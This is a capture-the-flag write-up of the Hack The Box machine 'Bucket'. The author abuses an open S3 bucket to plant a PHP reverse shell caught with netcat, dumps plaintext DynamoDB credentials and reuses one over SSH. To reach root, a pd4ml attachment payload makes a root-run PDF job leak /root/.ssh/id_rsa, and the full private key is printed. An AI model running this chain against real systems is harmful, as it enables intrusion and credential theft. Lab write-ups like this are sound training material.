Details
This machine is Bucket from Hack the Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.212
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-11 08:15 EST
Nmap scan report for 10.10.10.212
Host is up (0.014s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.26 secondsUser 1
I started by browsing to http://10.10.10.212 which redirected to http://bucket.htb so I added this to /etc/hosts

In the source I found

So I added this to hosts too and browsed to http://s3.bucket.htb
Based on the subdomain I guessed this was the S3 api, so I tested it with the AWS CLI
kali@kali:~$ aws s3 ls --endpoint-url http://s3.bucket.htb/ s3://adserver
PRE images/
2020-11-11 08:39:04 5344 index.htmlI then tested if I had write access
kali@kali:~$ aws s3 cp ./test s3://adserver/ --endpoint-url http://s3.bucket.htb
upload: ./test to s3://adserver/test
# aws s3 ls s3://adserver/ --endpoint-url http://s3.bucket.htb
PRE images/
2020-11-11 08:41:03 5344 index.html
2020-11-11 08:42:18 0 testThat worked, but when I tested a PHP file and tried to browse to it
kali@kali:~$ aws s3 cp ./test.php s3://adserver/ --endpoint-url http://s3.bucket.htb
upload: ./test.php to s3://adserver/test.php
I later found out I was just unlucky and there is a script clearing the bucket at specific intervals. But at this point I tried enumerating more endpoints on the s3 domain

So I browsed to /shell

So DynamoDB is running too. I took a look at that
kali@kali:~$ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/
{
"TableNames": [
"users"
]
}
kali@kali:~$ aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/
{
"Items": [
{
"password": {
"S": "Management@#1@#"
},
"username": {
"S": "Mgmt"
}
},
{
"password": {
"S": "Welcome123!"
},
"username": {
"S": "Cloudadm"
}
},
{
"password": {
"S": "n2vM-<_K_Q:.Aa2"
},
"username": {
"S": "Sysadm"
}
}
],
"Count": 3,
"ScannedCount": 3,
"ConsumedCapacity": null
}None of these worked for me on ssh, so I went back to the bucket and tried another PHP shell, I also set a listener to receive it
kali@kali:~$ nc -nlvp 4444
kali@kali:~$ aws s3 cp ./shell.php s3://adserver/ --endpoint-url http://s3.bucket.htb
upload: ./shell.php to s3://adserver/shell.phpI then browsed to /shell.php and in my listener
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.212] 35410
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:57:01 up 1 min, 0 users, load average: 1.16, 0.61, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$User 2
This shell was as www-data and didn't have a user flag for me, so I took a look at /etc/passwd for potential other users
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
roy:x:1000:1000:,,,:/home/roy:/bin/bashThere was a user called rob so I tried the passwords I got from DymanoDB. When I tried
n2vM-<_K_Q:.Aa2It worked
kali@kali:~$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 11 Nov 2020 02:58:46 PM UTC
System load: 0.22
Usage of /: 39.8% of 19.56GB
Memory usage: 15%
Swap usage: 0%
Processes: 195
Users logged in: 0
IPv4 address for br-bee97070fb20: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.212
IPv6 address for ens160: dead:beef::250:56ff:feb9:58f
* Kubernetes 1.19 is out! Get it in one command with:
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
91 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Sep 23 03:33:53 2020 from 10.10.14.2
roy@bucket:~$This got me user
roy@bucket:~$ ls -la
total 32
drwxr-xr-x 4 roy roy 4096 Nov 11 14:58 .
drwxr-xr-x 3 root root 4096 Sep 16 12:59 ..
lrwxrwxrwx 1 roy roy 9 Sep 16 12:59 .bash_history -> /dev/null
-rw-r--r-- 1 roy roy 220 Sep 16 12:59 .bash_logout
-rw-r--r-- 1 roy roy 3771 Sep 16 12:59 .bashrc
drwx------ 2 roy roy 4096 Nov 11 14:58 .cache
-rw-r--r-- 1 roy roy 807 Sep 16 12:59 .profile
drwxr-xr-x 3 roy roy 4096 Sep 24 03:16 project
-r-------- 1 roy roy 33 Nov 11 14:56 user.txt
roy@bucket:~$ cat user.txt
[REDACTED]Root
Looking at ports, I found some services were exposed only on 127.0.0.1
roy@bucket:~$ netstat -plnt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:42719 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4566 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN - I took a look at the Apache site configurations
roy@bucket:/var/www$ cat /etc/apache2/sites-enabled/000-default.conf
<VirtualHost 127.0.0.1:8000>
<IfModule mpm_itk_module>
AssignUserId root root
</IfModule>
DocumentRoot /var/www/bucket-app
</VirtualHost>
<VirtualHost *:80>
DocumentRoot /var/www/html
RewriteEngine On
RewriteCond %{HTTP_HOST} !^bucket.htb$
RewriteRule /.* http://bucket.htb/ [R]
</VirtualHost>
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ProxyPreserveHost on
ProxyPass / http://localhost:4566/
ProxyPassReverse / http://localhost:4566/
<Proxy *>
Order deny,allow
Allow from all
</Proxy>
ServerAdmin webmaster@localhost
ServerName s3.bucket.htb
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noetThe app running on port 8000 is running as root, I began to dig into it
roy@bucket:/var/www/bucket-app$ ls -la
total 856
drwxr-x---+ 4 root root 4096 Sep 23 10:56 .
drwxr-xr-x 4 root root 4096 Sep 21 12:28 ..
-rw-r-x---+ 1 root root 63 Sep 23 02:23 composer.json
-rw-r-x---+ 1 root root 20533 Sep 23 02:23 composer.lock
drwxr-x---+ 2 root root 4096 Sep 23 03:29 files
-rwxr-x---+ 1 root root 17222 Sep 23 03:32 index.php
-rwxr-x---+ 1 root root 808729 Jun 10 11:50 pd4ml_demo.jar
drwxr-x---+ 10 root root 4096 Sep 23 02:23 vendor
roy@bucket:/var/www/bucket-app$ cat composer.json
{
"require": {
"aws/aws-sdk-php": "^3.155"
}
}Whatever it is, is still using AWS. I took a look at the index file
roy@bucket:/var/www/bucket-app$ cat index.php
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
if($_POST["action"]==="get_alerts") {
date_default_timezone_set('America/New_York');
$client = new DynamoDbClient([
'profile' => 'default',
'region' => 'us-east-1',
'version' => 'latest',
'endpoint' => 'http://localhost:4566'
]);
$iterator = $client->getIterator('Scan', array(
'TableName' => 'alerts',
'FilterExpression' => "title = :title",
'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
));
foreach ($iterator as $item) {
$name=rand(1,10000).'.html';
file_put_contents('files/'.$name,$item["data"]);
}
passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
}
}
else
{
?>
[SNIP]So if it gets a POST request with action=get_alerts it scans dynamo for a table called alerts with a title called "Ransomware", if it exists it dumps the data into a html file with a random number as it's name, the data from that file is then used to create a pdf using pd4ml_demo.jar.
Some googling then led me to https://pd4ml.com/cookbook/pdf-attachments.htm. It seems if i make the contents of the "Ransomware" data a pdf attachment, when it is loaded as the pd4cmd file it would include the contents of the file into the pdf, so if I attach file:///root/.ssh/id_rsa I should end up with roots private key, assuming it is there
First I created the table
roy@bucket:/var/www/bucket-app$ aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S --key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE --provisioned-throughput ReadCapacityUnits=1,WriteCapacityUnits=1 --endpoint-url http://127.0.0.1:4566
{
"TableDescription": {
"AttributeDefinitions": [
{
"AttributeName": "title",
"AttributeType": "S"
},
{
"AttributeName": "data",
"AttributeType": "S"
}
],
"TableName": "alerts",
"KeySchema": [
{
"AttributeName": "title",
"KeyType": "HASH"
},
{
"AttributeName": "data",
"KeyType": "RANGE"
}
],
"TableStatus": "ACTIVE",
"CreationDateTime": 1605108325.287,
"ProvisionedThroughput": {
"LastIncreaseDateTime": 0.0,
"LastDecreaseDateTime": 0.0,
"NumberOfDecreasesToday": 0,
"ReadCapacityUnits": 1,
"WriteCapacityUnits": 1
},
"TableSizeBytes": 0,
"ItemCount": 0,
"TableArn": "arn:aws:dynamodb:us-east-1:000000000000:table/alerts"
}
}I found a Tweet which helped with what to include https://twitter.com/akhilreni_hs/status/1219633535897817088. So I inserted the entry to the table
roy@bucket:/var/www/bucket-app$ aws dynamodb put-item --table-name alerts --item '{"title": {"S": "Ransomware"}, "data": {"S": "<pd4ml:attachment description=\"attached.txt\" icon=\"PushPin\">file:///root/.ssh/id_rsa</pd4ml:attachment>"}}' --endpoint-url http://127.0.0.1:4566
{
"ConsumedCapacity": {
"TableName": "alerts",
"CapacityUnits": 1.0
}
}Then made the request to trigger it
roy@bucket:/var/www/bucket-app$ curl -X POST -d "action=get_alerts" http://127.0.0.1:8000When I downloaded and reviewed the resultant PDF file
I clicked the pin to load the attachment

Which was
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----I used this on ssh to grab the flag
kali@kali:~$ ssh -i ./root.pem [email protected]
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 11 Nov 2020 03:44:28 PM UTC
System load: 0.05
Usage of /: 39.8% of 19.56GB
Memory usage: 19%
Swap usage: 0%
Processes: 182
Users logged in: 1
IPv4 address for br-bee97070fb20: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.212
IPv6 address for ens160: dead:beef::250:56ff:feb9:58f
* Kubernetes 1.19 is out! Get it in one command with:
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
91 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Oct 13 10:25:01 2020
root@bucket:~#
root@bucket:~# ls -la
total 76
drwx------ 11 root root 4096 Sep 24 04:09 .
drwxr-xr-x 21 root root 4096 Sep 23 03:17 ..
drwxr-xr-x 2 root root 4096 Sep 23 03:19 .aws
drwxr-xr-x 3 root root 4096 Sep 16 12:47 backups
lrwxrwxrwx 1 root root 9 Sep 4 12:31 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 3 root root 4096 Sep 23 04:35 .cache
drwxr-xr-x 3 root root 4096 Sep 21 12:46 .config
-rw-r--r-- 1 root root 217 Sep 24 02:18 docker-compose.yml
drwxr-xr-x 7 root root 4096 Nov 11 15:44 files
drwxr-xr-x 3 root root 4096 Sep 21 12:36 .java
drwxr-xr-x 3 root root 4096 Sep 24 02:21 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rwxr-xr-x 1 root root 1694 Sep 24 04:09 restore.php
-rwxr-xr-x 1 root root 381 Sep 24 02:33 restore.sh
-r-------- 1 root root 33 Nov 11 14:56 root.txt
drwxr-xr-x 3 root root 4096 May 18 08:44 snap
drwx------ 2 root root 4096 Sep 21 11:44 .ssh
-rwxr-xr-x 1 root root 340 Sep 24 02:40 start.sh
-rwxr-xr-x 1 root root 182 Sep 24 02:08 sync.sh
root@bucket:~# cat root.txt
[REDACTED]